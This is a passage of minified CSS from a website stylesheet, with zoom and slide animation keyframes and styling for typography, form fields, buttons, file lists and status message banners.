translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{overflow-x:hidden}html{background-color:#231F20}body{font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;color:#231F20;background-color:white}.container{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px}@media(max-width:768px){.container{padding-left:20px;padding-right:20px}}@media(max-width:480px){.container{padding-left:16px;padding-right:16px}}.container.narrow{max-width:960px}.container.wide{max-width:1460px}.container.full-width{max-width:none}a{color:#3DA044}a:hover{color:#2F7B34}h1,h2{margin:1.5rem 0;line-height:1.25em}h1,h2,h3,.title{font-family:"Playfair Display",georgia,serif}h3,h4,h5,h6,p{margin:0 0 1.5rem 0}h1{font-size:2.25em;letter-spacing:-.025em}h2{font-size:1.875em;letter-spacing:-.0125em}h3{font-size:1.5em;line-height:1.333em}h4{font-size:1.25em;line-height:1.35em}h6{font-size:.875em;line-height:1.2857em;letter-spacing:.02em}@media(min-width:769px){h1{font-size:3em}h2{font-size:2.25em;margin:1.5rem 0 2.25rem}p+h2,p+h3,ul+h2,ul+h3{margin-top:2.25rem}}blockquote{padding-left:.9em;font-style:italic;border-left:.3em solid #EEE;font-family:"Playfair Display",georgia,serif}cite{font-size:.875em;font-style:normal;line-height:1.125rem;white-space:nowrap}ul,ol{margin:0 0 1.5rem 1.5rem}ul ul,ul ol,ol ul,ol ol{margin:0 0 0 1.5rem}table{width:100%;margin:0 0 1.5rem}th{text-align:left}td{padding:.375rem 0;vertical-align:middle;border-top:2px solid #EEE;border-bottom:2px solid #EEE}td img{vertical-align:middle}hr{margin:1.5rem 0;border-color:#EBEBEB}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select,button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.radios li label,.checkboxes li label,.field-helper,abbr.currency,.clear-filter{height:3rem;padding:.75rem;font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;border-radius:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select{width:100%;font-weight:400;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#231F20;background-color:#FFF;border:1px solid #9F9F9F;-webkit-transition:all .3s;transition:all .3s}input[type="text"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="phone"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="phone"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="phone"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:rgba(35,31,32,0.8);opacity:1}input[type="text"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="phone"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(35,31,32,0.8)}@media(min-width:769px){li input[type="text"],li input[type="email"],li input[type="password"],li input[type="search"],li input[type="number"],li input[type="phone"],li input[type="url"],li textarea,li select{width:73%}}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="phone"]:focus,input[type="url"]:focus,textarea:focus,select:focus{outline:none;background-color:#FFF;-webkit-box-shadow:none;box-shadow:none;border-color:#74676A}input[type="text"]:focus::-webkit-input-placeholder,input[type="email"]:focus::-webkit-input-placeholder,input[type="password"]:focus::-webkit-input-placeholder,input[type="search"]:focus::-webkit-input-placeholder,input[type="number"]:focus::-webkit-input-placeholder,input[type="phone"]:focus::-webkit-input-placeholder,input[type="url"]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder{color:transparent}input[type="text"]:focus:-moz-placeholder,input[type="email"]:focus:-moz-placeholder,input[type="password"]:focus:-moz-placeholder,input[type="search"]:focus:-moz-placeholder,input[type="number"]:focus:-moz-placeholder,input[type="phone"]:focus:-moz-placeholder,input[type="url"]:focus:-moz-placeholder,textarea:focus:-moz-placeholder,select:focus:-moz-placeholder{color:transparent}input[type="text"]:focus::-moz-placeholder,input[type="email"]:focus::-moz-placeholder,input[type="password"]:focus::-moz-placeholder,input[type="search"]:focus::-moz-placeholder,input[type="number"]:focus::-moz-placeholder,input[type="phone"]:focus::-moz-placeholder,input[type="url"]:focus::-moz-placeholder,textarea:focus::-moz-placeholder,select:focus::-moz-placeholder{color:transparent;opacity:1}input[type="text"]:focus:-ms-input-placeholder,input[type="email"]:focus:-ms-input-placeholder,input[type="password"]:focus:-ms-input-placeholder,input[type="search"]:focus:-ms-input-placeholder,input[type="number"]:focus:-ms-input-placeholder,input[type="phone"]:focus:-ms-input-placeholder,input[type="url"]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder,select:focus:-ms-input-placeholder{color:transparent}input[type="text"]:-webkit-autofill,input[type="email"]:-webkit-autofill,input[type="password"]:-webkit-autofill,input[type="search"]:-webkit-autofill,input[type="number"]:-webkit-autofill,input[type="phone"]:-webkit-autofill,input[type="url"]:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 200em white inset}.error input[type="text"],.error input[type="email"],.error input[type="password"],.error input[type="search"],.error input[type="number"],.error input[type="phone"],.error input[type="url"],.error textarea,.error select{background-color:#FCC}.birthday input[type="text"],.birthday input[type="email"],.birthday input[type="password"],.birthday input[type="search"],.birthday input[type="number"],.birthday input[type="phone"],.birthday input[type="url"],.birthday textarea,.birthday select{width:auto}input[type="checkbox"],input[type="radio"]{position:relative;top:-2px}.radios li label,.checkboxes li label{position:relative;height:auto;padding:.875rem .75rem;text-align:left;font-size:.875rem;font-weight:normal;text-transform:none;cursor:pointer;color:#231F20;background-color:#EAEAEA;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.15s}.radios li label.selected,.checkboxes li label.selected{color:#FFF;background-color:#22313C}.checkboxes li label.disabled{cursor:not-allowed}.card-element,#card-element{height:3rem;padding:.875rem .75rem;background-color:#FFF;border:1px solid #9F9F9F}@media(min-width:769px){.card-element,#card-element{font-size:.875em;line-height:1.5rem}li .card-element,li #card-element{width:73%;overflow:hidden}}.profile .password input[type="password"]{width:auto}@media(min-width:769px){.profile .password input[type="password"]{width:19.66%}}select{padding-right:30px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right center}@media(min-width:769px){select[id*="cc_exp"],select[name*="cc_exp"]{width:auto}}textarea{min-width:100%;max-width:100%;min-height:9rem;max-height:18rem}@media(min-width:769px){textarea{min-width:73%;max-width:73%}}button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.clear-filter{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;-webkit-appearance:none;cursor:pointer}button:hover,input[type="submit"]:hover,input[type="button"]:hover,.qq-uploader .qq-upload-button:hover,.clear-filter:hover{transform:scale(1.1);color:white}*[type="submit"],#btn_submit,.btn-submit{background-color:#007DB6}.btn-secondary{background-color:#3DA044}.btn-tertiary{background-color:#22313C}.btn-neutral{background-color:#4B4B4B}button.add,.qq-uploader .qq-upload-button,.clear-filter{height:3rem;padding:0 .75rem;font-size:.875em}.qq-uploader .qq-upload-button,.clear-filter{line-height:3rem;display:inline-block;vertical-align:middle}.clear-filter{width:3rem;padding:0;font-size:1.5em;font-weight:bold;text-decoration:none;background-color:#7C5D02}label,legend{font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;color:rgba(35,31,32,0.8)}@media(min-width:769px){label,legend{width:27%;padding:1.125rem .75rem;float:left}label:only-child,legend:only-child{width:100%}}li>label,li>fieldset>legend{padding:1.125rem 0}form ul+hr{margin:0;padding:1.125rem 0;border-color:transparent}fieldset legend{padding:1.07143em 0}@media(min-width:769px){fieldset legend{float:left}}@media(min-width:769px){.captcha fieldset{padding-left:0}.captcha fieldset legend{position:static}}@media(min-width:769px){#ccYear,label[for="ccYear"]{margin-top:6px}}label .required{position:absolute;left:-8px}@media(min-width:769px){label .required{left:20px}}input+.required,select+.required,textarea+.required{font-size:.7em;line-height:1rem;vertical-align:middle}.sr-only{position:absolute;left:-10000em}@media(min-width:769px){.form-control{display:inline-block;vertical-align:middle}}.form-control label{width:auto}.custom-form{width:960px;max-width:100%;margin:0 auto 1.5em}form ul{margin:0;list-style:none}form h2{margin:3rem 0 .75rem;font-size:1.5em;line-height:1.5rem}form>ul{border-bottom:1px solid #DDD}form>div>ul>li,form>ul>li{padding:.75rem 0;border-top:1px solid #DDD}form li{position:relative}form li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.required>label:before{position:absolute;margin-left:-.5em;content:"*";color:#F00}form li .fields .date-field,form li .fields .time-field{width:140px}form li .note,form li .slide-captcha-help{font-size:14px;line-height:1rem;font-style:italic;color:#999}@media(min-width:769px){form li .note{margin-left:27%}}form li label .note{font-weight:normal;font-style:normal}@media(min-width:769px){form li label .note{margin-left:0}}form li fieldset{position:relative}form li fieldset .note{display:block}form li fieldset div,form li fieldset ul,form li fieldset ol{margin:0;list-style:none}form li .files-list li{padding:.375rem .9em;background-color:#EAEAEA;margin-bottom:2px}form li .files-list li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li .files-list li:last-child{margin-bottom:0}form li .files-list li:before{margin-right:.3em}form li .files-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li:before{content:"\f15b"}form li .files-list li a.del-file{width:1.5rem;height:1.5rem;overflow:hidden;text-align:center;text-decoration:none;color:#AAA;float:right}form li .files-list li a.del-file:hover{color:#3DA044}form li .files-list li a.del-file:before{display:block}form li .files-list li a.del-file:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li a.del-file:before{content:"\f00d"}@media(min-width:769px){form li.datetime .fields{display:inline-block;vertical-align:middle}form li.datetime .fields label,form li.datetime .fields legend{width:auto;margin-right:0;margin-left:1.5em;padding-top:0;float:none;display:inline-block}}form li.submodule .actions .add{background-color:#999}form li.submodule li input[type="text"],form li.submodule li input[type="email"],form li.submodule li input[type="password"],form li.submodule li input[type="search"],form li.submodule li input[type="number"],form li.submodule li input[type="url"],form li.submodule li textarea,form li.submodule li select{background-color:#FFF}form li.submodule div.form{clear:both}form li.submodule div.form:before{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.submodule div.form>ul{padding:.75rem 0 0;list-style:none}form li.submodule div.form>ul li:not(:last-child){padding:.75rem;background-color:#EAEAEA}form li.submodule div.form>ul li+li{margin-top:2px}form li.submodule div.form>ul li:last-child{margin-top:0;padding-left:0;background-color:transparent}form li.submodule div.form>ul label{color:#333}form li.submodule .remove{height:auto;padding:0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;text-transform:lowercase;color:#7C5D02;background-color:transparent}form li.submodule .remove:before{margin-right:.33em}form li.submodule .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li.submodule .remove:before{content:"\f00d"}@media(min-width:769px){form li.radios ul,form li.checkboxes ul{margin-right:-2px;margin-left:-2px}form li.radios ul>li,form li.checkboxes ul>li{padding:2px}form li.radios ul>li:last-child,form li.checkboxes ul>li:last-child{margin-bottom:0}form li.radios ul li,form li.checkboxes ul li{width:100%}}@media(min-width:769px){form li.radios .selection_options,form li.checkboxes .selection_options{margin-left:27%}}form li.radios .selection_options label,form li.checkboxes .selection_options label{text-transform:none;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form li.radios .selection_options label em,form li.checkboxes .selection_options label em{font-style:normal}form li.radios li,form li.checkboxes li{width:100%;margin-bottom:2px}form li.radios li:last-child,form li.checkboxes li:last-child{margin-bottom:0}.ff form li.radios li,.ff form li.checkboxes li{display:inline-block;vertical-align:top}form li.radios li label,form li.checkboxes li label{margin:0}@media(min-width:769px){form li.radios li label,form li.checkboxes li label{width:100%}}form .buttons{margin:1.5em 0}.selection_options{margin:0}.selection_options label{padding:1.07143rem 0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;color:#231F20;cursor:pointer;display:block}@media(min-width:769px){.selection_options label{width:100%;margin-right:0;padding:.75rem 0 1.07143rem 0}.selection_options label:after{display:block;clear:both;content:" ";overflow:hidden;height:0}}.files-actions,.files-list{overflow:hidden}.field-helper,abbr.currency{position:absolute;z-index:2;margin:auto;padding:0 .75rem;line-height:3rem;color:#888;font-weight:bold}.field-helper+input,abbr.currency+input{position:relative;z-index:1;padding-left:1.5em}.message{margin-bottom:1.5em;padding:.75rem 1.5em;font-weight:bolder;color:#FFF;background-color:#007DB6}.message div{display:inline-block}.message a{display:inline-block;color:#FFF}.message:before{margin-right:.3em}.message:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message:before{content:"\f05a"}.message.warning,.message.alert{background-color:#7C5D02}.message.warning:before,.message.alert:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.warning:before,.message.alert:before{content:"\f071"}.message.success{background-color:#0A7011}.message.success:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.success:before{content:"\f058"}.message.error{color:#FFF;background-color:#A00}.message.error:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.error:before{content:"\f06a"}.message ol{margin:0 0 0 1.5em}.message p{margin:0 auto}.message.collapsible{position:relative;margin:0;padding-right:48px}.message .close{position:absolute;top:0;right:0;bottom:0;width:36px;cursor:pointer;border-left:1px solid #EAEAEA}.message .close span{position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:1em;margin:auto;text-align:center;line-height:1em;display:block;color:#231F20;transition:.3s;transform:scale(1)}.message .close:hover span{color:#3DA044;transform:scale(1.7)}.message .title{font-family:"Montserrat",tahoma,sans-serif}.slide-container{padding-left:.75rem;margin-top:.75rem}.slide-status{margin:.375rem 0 